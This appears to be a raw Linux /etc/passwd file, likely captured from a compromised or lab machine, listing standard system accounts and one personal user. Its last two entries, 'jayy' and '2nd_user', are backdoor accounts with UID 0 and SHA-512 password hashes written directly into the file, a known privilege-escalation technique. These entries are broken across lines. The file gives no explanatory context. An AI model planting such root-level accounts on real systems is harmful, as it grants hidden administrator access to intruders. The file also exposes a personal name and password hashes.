 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
muhammad:x:1000:1000:muhammad nasef,,,:/home/muhammad:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
jayy:$6$CiRRMO06/T.p5rey$StupN.OnHezNinqJ/R4l6OqYbGOH6eJX6zL82X1bLjcO/jX7IrSVSjKgJGB/b0ZButdSNpU2Mpk.uSCKFeCvs.:0:0:root
:/root:/bin/bash
2nd_user:$6$fcQU9DZ.QsGYjGPW$tnFKjuryph04MpbJ93DlMRugtE.pGaNpQhjfYRleCHujjgqyhXXjacicD3Gn17HceW71VLSPR9dLAN9YTK9Pu/:0:0:
root:/root:/bin/bash